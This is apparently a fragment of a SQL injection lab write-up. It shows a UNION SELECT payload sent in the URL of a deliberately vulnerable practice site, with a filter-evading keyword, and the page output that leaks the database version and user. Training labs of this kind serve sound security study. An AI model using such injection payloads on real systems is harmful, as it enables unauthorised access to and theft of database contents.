 https://zixem.altervista.org/SQLi/level3.php?item=-3 ' unionon all select 1,version(),user(),4 ' –
S
Wanna buy laptop?
ItemID: 1
Item Name: 8.0.30
Seller: zixem@localhost
good luck. -Zixem
2012-forever~ ©